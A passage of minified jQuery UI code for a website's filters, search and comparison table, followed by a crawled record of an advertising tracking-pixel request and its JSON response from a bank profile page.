d=e(".filters-trigger");d.on("click",function(){e(this).toggleClass("show-filters"),e(this).next(".filters").toggle()}),d.hasClass("open-on-load")&&d.click()}e(".search-mobile-header-icon").on("click",function(){e(this).toggleClass("search-open"),e(".mobile-search-header").toggle(),e(".mobile-search-header #mobile-search input").focus()}),e(".btn-compare").on("click",function(){if(0==e(".ckeck_box input:checked").length)return!1;e(".ckeck_box input:not(:checked)").each(function(){e(this).closest("tr").hide()})}),e(".ckeck_box input").on("click",function(){0==e(".ckeck_box input:checked").length?(e(".ckeck_box input").each(function(){e(this).closest("tr").show()}),e(".btn-compare").addClass("disabled")):e(".btn-compare").removeClass("disabled")}),e("#merchant-filter-category").on("change",function(){i(),n()}),e("#merchant-filter-city").on("change",function(){i(),t(),e(this).val()||n()});var p=null;e("#merchant-search").on("keyup",function(){null!=p&&clearTimeout(p),searchTerm=e(this).val(),p=setTimeout(function(){i(),n(),t()},500)});var u=function(t,n){var i,o,a=0,l=0,c=[],s=0;for(void 0===n&&(n="max"),e(t).each(function(){if(i=e(this),i.height("auto"),s=i.position().top,l<s-1||l>s+1){for(o=0;o<c.length;o++)c[o].height(a);c=[],l=s,a=i.height()>0?i.height():a,c.push(i)}else c.push(i),i.height()>0&&(a="max"==n?Math.max(a,i.outerHeight()):Math.min(a,i.outerHeight()))}),o=0;o<c.length;o++)c[o].css("height",a)}}(jQuery);
//# sourceMappingURL=app.js.map


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://tags.srv.stackadapt.com/saq_pxl?uid=JIPvVM3aWoPrzlGydUPGCA&is_js=true&landing_url=https%3A%2F%2Fparknationalbank.com%2Fmember%2Fmonique-milligan%2F&t=Milligan%2C%20Monique%20-%20Park%20National%20Bank&tip=TCQ4LX1CJtyAVBZSne2Fs8TD3yNCd5qigqMQpp5dORk&host=https%3A%2F%2Fparknationalbank.com&l_src=&l_src_d=&u_src=&u_src_d=&shop=false&sa-user-id-v3=s%253AAQAKIDgKkO2rH6-urxR3YNvjt-HYbB5IOqIzG8wXiwrTMQ3pELcBGAQgnNLlywYwAToE_kXKCEIEgrWfMw.VGtIIY6n1XZNckSFfhUxVG%252FsFMUS%252BBbi%252FO48W8%252F7hs4&sa-user-id-v2=s%253ACuvmdV_zXRFmpzZ3ig4GmAOLWk8.46ZcKpF4V9TLDc19XxSx16NyLcc4SA%252B2ikyMhd%252FIxI4&sa-user-id=s%253A0-0aebe675-5ff3-5d11-66a7-36778a0e0698.md%252Bc%252F7KiBvqvynjdm%252FbUFwYHZ4umP5W5pKknqniEQ0U
body_size: 17
content:
{"conversion_tracker_uids":null,"retargeting_tracker_uids":["sLZaHIhjYqPomCsBQNMile"],"lookalike_tracker_uids":null}